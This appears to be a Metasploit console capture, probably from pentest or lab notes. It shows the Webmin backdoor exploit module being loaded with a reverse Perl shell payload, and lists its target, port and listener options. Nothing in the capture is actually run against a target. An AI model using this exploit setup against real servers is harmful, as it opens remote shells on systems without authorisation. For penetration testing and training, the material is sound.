 msf5 > use exploit/linux/http/webmin_backdoor
[*] Using configured payload cmd/unix/reverse_perl
msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)